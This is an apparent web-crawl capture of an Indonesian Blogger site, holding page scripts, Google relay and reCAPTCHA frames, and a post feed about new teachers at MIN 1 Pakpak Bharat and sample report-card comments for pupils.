'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png', 'url': 'https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 822365956174180630}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-top', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads-inter', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-right', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer3', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bamzsusilo.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="eohEUptjzU5VfBU6TnivRg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="eohEUptjzU5VfBU6TnivRg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mpp_j7kxFV0C1e35Z2wzuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766772028098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bamzsusilo.com//feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111007517695031359535_1766772022206&_=1766772022207
body_size: 13346
content:
// API callback
jQuery111007517695031359535_1766772022206({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1557961541622905661"},"updated":{"$t":"2025-12-01T08:32:03.788+07:00"},"category":[{"term":"Notes"},{"term":"Cerita"},{"term":"Opini"},{"term":"Fiksi"},{"term":"Challengewithyou"},{"term":"Artikel"},{"term":"Boni"},{"term":"Kisah Boni"},{"term":"Inspirasi"},{"term":"Cinta"},{"term":"TIPS"},{"term":"Me"},{"term":"GALERI"},{"term":"Latsar CPNS"},{"term":"KAMPUS"},{"term":"Non Fiksi"},{"term":"Ramadan"},{"term":"Aku"},{"term":"Sajak"},{"term":"Sepakbola"},{"term":"CeritaRamadanKu"},{"term":"MIN 1 PAKPAK BHARAT"},{"term":"Harian Analisa"},{"term":"MAKALAH"},{"term":"MEDAN"},{"term":"Mahasiswa"},{"term":"NIkah"},{"term":"News"},{"term":"Puisi"},{"term":"Tahfidz"},{"term":"About Me"},{"term":"Instagram"},{"term":"Kuliner"},{"term":"Perihal Jakarta"},{"term":"TEKNO"},{"term":"Usaha"},{"term":"Wanita"},{"term":"Wawasan"},{"term":"2015"},{"term":"Artikel. Islami"},{"term":"BISNIS"},{"term":"Berita"},{"term":"Blog"},{"term":"Chelsea"},{"term":"Coretan"},{"term":"Dinamika IAIN SU"},{"term":"Doa"},{"term":"FITK"},{"term":"Gadget"},{"term":"Galau"},{"term":"Islam"},{"term":"Jakarta"},{"term":"Jalan-Jalan"},{"term":"Kaos"},{"term":"Kisah"},{"term":"Kisaran"},{"term":"Kuliah"},{"term":"LGBT"},{"term":"Lomba Blog"},{"term":"MUI"},{"term":"MUI Sumut"},{"term":"NYANTAI"},{"term":"Olahraga"},{"term":"PSIKOLOGI"},{"term":"Pakpak Bharat"},{"term":"Pembelajaran"},{"term":"Penyimpangan LGBT"},{"term":"Politik"},{"term":"REVIEW"},{"term":"Ramadhan"},{"term":"Sehat"},{"term":"Toko"},{"term":"Toko Lombeng"},{"term":"Toko Online"},{"term":"UIN SU"},{"term":"#9"},{"term":"2014"},{"term":"2018"},{"term":"AJI"},{"term":"Aksi Peduli"},{"term":"Aktivis Lingkungan"},{"term":"Almamater 2012"},{"term":"Alun-alun"},{"term":"Amalan"},{"term":"Anak Kos"},{"term":"Aplikasi Julo"},{"term":"April Mop"},{"term":"BPK RI"},{"term":"Bajaj"},{"term":"Bambang Edi Susilo"},{"term":"Bandung"},{"term":"Belanja Online"},{"term":"Biawak"},{"term":"Bimbel"},{"term":"Biodata"},{"term":"Biseksual"},{"term":"Blog Competition"},{"term":"Blogger"},{"term":"Blogger Jakarta"},{"term":"Blogger Medan"},{"term":"Bonggeng"},{"term":"BuatKamu"},{"term":"CPNS"},{"term":"Capsule Inn"},{"term":"Cheri Holiday"},{"term":"Cheria Holiday"},{"term":"Copa Amerika 2016 Kompas TV"},{"term":"Covid19"},{"term":"Curhat"},{"term":"Cybersastra"},{"term":"DESAINKU"},{"term":"Daerah Tertinggal"},{"term":"Dinas Kebersihan"},{"term":"Disabilitas"},{"term":"Domain TLD"},{"term":"Dompet Dhuafa"},{"term":"Ekonomi"},{"term":"Ensiklopedi"},{"term":"Event"},{"term":"Fashion"},{"term":"Fikih"},{"term":"Freeport"},{"term":"Furious 7"},{"term":"Gagasan"},{"term":"Game"},{"term":"Gay"},{"term":"Grapiku"},{"term":"Guru"},{"term":"Hari Keanekaragaman Hayati 2019"},{"term":"Hari Pendidikan Nasional"},{"term":"Hati"},{"term":"Hiburan"},{"term":"Hobi"},{"term":"Hotel Kapsul"},{"term":"Hotel Medan"},{"term":"Hotel kapsul Medan"},{"term":"Human Interest"},{"term":"Ide"},{"term":"Inovasi Daerahku"},{"term":"Investasi"},{"term":"Islami"},{"term":"JNE"},{"term":"Jam Tangan"},{"term":"Jamu"},{"term":"Jasa"},{"term":"Julo"},{"term":"Kapan NIkah"},{"term":"Keluarga"},{"term":"Kemacetan"},{"term":"Kemenhlk"},{"term":"Kerja"},{"term":"Klarifikasi"},{"term":"KlikLomba"},{"term":"Komite Sampah"},{"term":"Kompor Gas"},{"term":"Kos"},{"term":"Kuliner Medan"},{"term":"Kursus"},{"term":"Label"},{"term":"Layanan Internet"},{"term":"Lebaran"},{"term":"Lelaki"},{"term":"LenovoK9"},{"term":"Lesbian"},{"term":"Lifestyle"},{"term":"Lion Air Jt 610"},{"term":"Literasi"},{"term":"Lomba"},{"term":"Lomba Blog Blogger Medan"},{"term":"Lomba Blog Custom Bagus"},{"term":"Lomba Blog Digidoy Komik"},{"term":"Lomba Blog MatahariMall"},{"term":"Lombablog"},{"term":"Love OYO"},{"term":"MAN Kisaran"},{"term":"MENIKAH"},{"term":"Maaf"},{"term":"Magister"},{"term":"Mahasiswa Baru"},{"term":"Maidanii Pancake Durian"},{"term":"Majlis"},{"term":"Makan"},{"term":"Mataharimall"},{"term":"Mayday"},{"term":"Mbeng"},{"term":"Mbizmarket"},{"term":"Medan Damai"},{"term":"Media"},{"term":"Mie Ayam mahmud"},{"term":"Millenium Digital"},{"term":"Millenium ICT Center"},{"term":"MilleniumInfluencer"},{"term":"Mimpi"},{"term":"Moneysmart"},{"term":"Motivasi"},{"term":"Ngeblog29hari"},{"term":"Note"},{"term":"OPPO"},{"term":"Olshop"},{"term":"Outfit"},{"term":"PGMI"},{"term":"PJTLN"},{"term":"POPBOX"},{"term":"Pakaian"},{"term":"Pemilu"},{"term":"Pemilu Serentak"},{"term":"Pemuda"},{"term":"Penembakan"},{"term":"Pengajian"},{"term":"Perihal Ibukota"},{"term":"Permainan Tradisional"},{"term":"Pria"},{"term":"Profil"},{"term":"Psikolog"},{"term":"Puasa"},{"term":"REVIEW FILM"},{"term":"Remaja"},{"term":"Republik Indonesia Viral"},{"term":"Rindu"},{"term":"Rinnai"},{"term":"SIM"},{"term":"SUKSES"},{"term":"Sadar"},{"term":"Sakit Hati"},{"term":"Sampah"},{"term":"Samsung M20"},{"term":"Sanger Learning"},{"term":"Satlantas"},{"term":"Selandia Baru"},{"term":"Senin"},{"term":"Senin Semangat"},{"term":"Shalat"},{"term":"Sit-Up"},{"term":"Sop Durian"},{"term":"Stroke"},{"term":"TV Kabel"},{"term":"Tentang Saya"},{"term":"Tips Blogger"},{"term":"Transgender"},{"term":"Trending Topic"},{"term":"Tsunami Selat Sunda"},{"term":"Tubuh"},{"term":"UM PTKIN 2016"},{"term":"UNA"},{"term":"Valentine Days"},{"term":"Vivo S1"},{"term":"Vokasi"},{"term":"WIsata"},{"term":"Wakil Rakyat"},{"term":"Wanita Kemarin"},{"term":"Wartawan"},{"term":"Wisuda"},{"term":"ZIkir"},{"term":"Zona Nyaman"},{"term":"fakta"},{"term":"pakeTCASH"}],"title":{"type":"text","$t":"Bembengers Area"},"subtitle":{"type":"html","$t":"Menuai Manfaat Lewat Tulisan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bamzsusilo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Bembengers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04640658536783456363"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmCnYXixvomwKYhYU-Nzq2XLPcSL7rFfxMpFhVyQV61TiFLyoJbtmFbHLqzgPOqfua8te18VzOx2URjgmk3xT0v1jmnIKuZPvWKoyiIxMH0g1nmiGKCoIYoBB7yK-Nbw\/s220\/bamzsusilo_20190114161535.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"344"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1557961541622905661.post-5331442465540387610"},"published":{"$t":"2025-06-17T07:01:00.002+07:00"},"updated":{"$t":"2025-06-17T07:01:30.685+07:00"},"title":{"type":"text","$t":"Kepala MIN 1 Pakpak Bharat Antusias CPNS Baru Perkuat Pelayanan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8cQsZ5-Y-mv2i5kPCxBy6AveEgPIBRE-vcJ64Kh4Eys1zpjtKSv9yK_p0QIaul-MtJKvQbVOArxhfPTiCx7I69qBgUFu6j1iNqFIjBDa018GdqclMhWgTINe4shMX9GPz56Xr7EzKVppeExCnMAuKhWMLoZE9ZMrv8dayQueZvBuoQEs7IHaqz7b_7kHs\/s1565\/2FD9C362-AA64-445D-AEFA-0FDC99A42AAB.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"895\" data-original-width=\"1565\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8cQsZ5-Y-mv2i5kPCxBy6AveEgPIBRE-vcJ64Kh4Eys1zpjtKSv9yK_p0QIaul-MtJKvQbVOArxhfPTiCx7I69qBgUFu6j1iNqFIjBDa018GdqclMhWgTINe4shMX9GPz56Xr7EzKVppeExCnMAuKhWMLoZE9ZMrv8dayQueZvBuoQEs7IHaqz7b_7kHs\/s320\/2FD9C362-AA64-445D-AEFA-0FDC99A42AAB.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-tap-highlight-color: transparent; -webkit-text-size-adjust: auto; border: 0px; box-sizing: border-box; caret-color: rgb(41, 41, 41); color: #292929; font-family: inherit; font-size: 14px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPakpak Bharat -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; -webkit-text-size-adjust: 100%; border: 0px; box-sizing: border-box; caret-color: rgb(41, 41, 41); color: #292929; font-family: inherit; font-size: 14px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESenin, 16 Juni 2025 menjadi hari yang istimewa bagi MIN 1 Pakpak Bharat dengan hadirnya empat Calon Pegawai Negeri Sipil (CPNS) formasi tahun 2024. Penyambutan dilakukan langsung oleh Kepala Madrasah Osti Cibro, S.Pd.I di ruang kepala madrasah. Suasana hangat penuh kekeluargaan menyambut kehadiran tenaga pendidik baru yang akan memperkuat barisan pengajar di MIN 1 Pakpak Bharat.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; caret-color: rgb(41, 41, 41); color: #292929; font-family: Poppins, sans-serif; font-size: 14px;\"\u003EKeempat CPNS yang bergabung adalah Maya Nicita sebagai guru Pendidikan Jasmani, Olahraga, dan Kesehatan (PJOK), serta tiga guru kelas yaitu Dewi Yuliana Sihite, Desy Radaniyah Munte, dan Yoana Situmorang Putri. Kehadiran mereka sangat dinanti dan disambut antusias oleh seluruh warga madrasah, mengingat beban mengajar sebelumnya cukup berat karena keterbatasan jumlah guru.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-size-adjust: auto; border: 0px; box-sizing: border-box; caret-color: rgb(41, 41, 41); color: #292929; font-family: Poppins, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-size-adjust: auto; border: 0px; box-sizing: border-box; caret-color: rgb(41, 41, 41); color: #292929; font-family: Poppins, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDalam sambutannya, Kepala MIN 1 Pakpak Bharat menyampaikan rasa syukurnya atas penempatan CPNS baru. “Selama ini kami sangat kekurangan guru, terutama untuk guru kelas. Dengan hadirnya CPNS ini, akhirnya salah satu keluhan terbesar kami bisa terjawab,” ujar Osti Cibro. Ia berharap kehadiran tenaga baru ini akan memperkuat pelayanan pendidikan dan meningkatkan kualitas pembelajaran. Osti Cibro juga memberikan arahan kepada CPNS agar segera beradaptasi dengan lingkungan kerja, budaya madrasah, serta aktif berkoordinasi dengan guru-guru senior. “Kami menyambut kalian dengan tangan terbuka, dan berharap dapat membangun semangat kerja yang kolaboratif,” tambahnya.\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-size-adjust: auto; border: 0px; box-sizing: border-box; caret-color: rgb(41, 41, 41); color: #292929; font-family: Poppins, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-size-adjust: auto; border: 0px; box-sizing: border-box; caret-color: rgb(41, 41, 41); color: #292929; font-family: Poppins, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPara CPNS yang hadir tampak senang dan siap mengemban tugas yang baru. Mereka juga memperkenalkan diri satu per satu dan menyatakan komitmennya untuk memberikan yang terbaik bagi peserta didik di MIN 1 Pakpak Bharat. “Semoga kami dapat menjadi bagian yang memperkuat dan membawa perubahan positif bagi madrasah ini,” ungkap Maya Nicita mewakili rekan-rekannya. Dengan penambahan pegawai baru ini, MIN 1 Pakpak Bharat optimis mampu menghadirkan proses belajar mengajar yang lebih efektif dan menyeluruh. Pihak madrasah juga menyampaikan ucapan terima kasih kepada Kementerian Agama atas alokasi formasi yang sangat membantu dalam menjawab kebutuhan tenaga pendidik di daerah. (BES)\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-size-adjust: auto; border: 0px; box-sizing: border-box; caret-color: rgb(41, 41, 41); color: #292929; font-family: Poppins, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-size-adjust: auto; border: 0px; box-sizing: border-box; caret-color: rgb(41, 41, 41); color: #292929; font-family: Poppins, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EBerita Kanwil Sumut:\u0026nbsp;\u003Ca href=\"https:\/\/sumut.kemenag.go.id\/beranda\/singgle-post\/kepala-min-1-pakpak-bharat-antusias-cpns-baru-perkuat-pelayanan-pendidikan\"\u003Ehttps:\/\/sumut.kemenag.go.id\/beranda\/singgle-post\/kepala-min-1-pakpak-bharat-antusias-cpns-baru-perkuat-pelayanan-pendidikan\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bamzsusilo.com\/feeds\/5331442465540387610\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2025\/06\/kepala-min-1-pakpak-bharat-antusias.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/5331442465540387610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/5331442465540387610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2025\/06\/kepala-min-1-pakpak-bharat-antusias.html","title":"Kepala MIN 1 Pakpak Bharat Antusias CPNS Baru Perkuat Pelayanan Pendidikan"}],"author":[{"name":{"$t":"Bembengers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04640658536783456363"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmCnYXixvomwKYhYU-Nzq2XLPcSL7rFfxMpFhVyQV61TiFLyoJbtmFbHLqzgPOqfua8te18VzOx2URjgmk3xT0v1jmnIKuZPvWKoyiIxMH0g1nmiGKCoIYoBB7yK-Nbw\/s220\/bamzsusilo_20190114161535.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8cQsZ5-Y-mv2i5kPCxBy6AveEgPIBRE-vcJ64Kh4Eys1zpjtKSv9yK_p0QIaul-MtJKvQbVOArxhfPTiCx7I69qBgUFu6j1iNqFIjBDa018GdqclMhWgTINe4shMX9GPz56Xr7EzKVppeExCnMAuKhWMLoZE9ZMrv8dayQueZvBuoQEs7IHaqz7b_7kHs\/s72-c\/2FD9C362-AA64-445D-AEFA-0FDC99A42AAB.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1557961541622905661.post-3428408462605129871"},"published":{"$t":"2025-05-31T19:52:00.002+07:00"},"updated":{"$t":"2025-05-31T19:52:40.665+07:00"},"title":{"type":"text","$t":"15 Contoh Catatan Wali Kelas Untuk Mengisi RDM Rapor Digital Madrasah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWMQCopsadu2AMXIm7LY_uuCZATcSbxVcQwjVHQz_PL3cjUTPZB9cYOEmjd32gSwNA5KrAxKr_BDmXDBz56jl8_uu0chuORk0tMNXkl-5f12CCXdxFcctsvTcw7PKsT8C7ROuMhl8qSNOrQGnv55z-MG2dLpt_zh17C6lV5XfSRcLHGu4Tzix2KIHeCXr_\/s1600\/1000454804.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"967\" data-original-width=\"1600\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWMQCopsadu2AMXIm7LY_uuCZATcSbxVcQwjVHQz_PL3cjUTPZB9cYOEmjd32gSwNA5KrAxKr_BDmXDBz56jl8_uu0chuORk0tMNXkl-5f12CCXdxFcctsvTcw7PKsT8C7ROuMhl8qSNOrQGnv55z-MG2dLpt_zh17C6lV5XfSRcLHGu4Tzix2KIHeCXr_\/s320\/1000454804.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBerikut adalah beberapa contoh catatan wali kelas yang bisa dicantumkan untuk memberi motivasi kepada siswa supaya menambah semangat belajar untuk kedepannya.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Ecatatan wali kelas dapat berisi kata-kata yang bisa memberitahu hal apa yang perlu diperbaiki dan yang perlu ditingkatkan untuk kegiatan belajar pada semester berikutnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eberikut 15 contoh catatan wali kelas yang bisa diberikan kepada siswa di aplikasi RDM:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. Selamat dan sukses atas prestasi kamu semester ini. Semangat terus dalam menggali ilmu. Kamu masuk 5 besar di kelas. Semester depan kamu harus jadi nomor 1.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. Kamu adalah anak pintar. Jangan bosan untuk terus mengajari teman-temanmu. Karena sukses itu adalah ketika kita bisa bermanfaat bagi orang lain. Saling berbagi, saling mengajari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. Pada semester ini kamu sudah mengalami banyak perubahan terutama dalam pengetahuan akademik. Ibu harap kamu dapat terus mempertahankan dan meningkatkan prestasimu di semester berikutnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4. Rajinlah belajar supaya kamu dapat menjadi orang sukses dan bisa meraih cita-cita.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5. Kamu anak yang rajin, kamu tidak pernah absen dan selalu mengerjakan tugas dengan baik serta tepat waktu, tetaplah semangat belajar dan bantu orang tua.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E6. Semangat belajarnya perlu ditingkatkan lagi ya. Supaya kamu dapat memperoleh 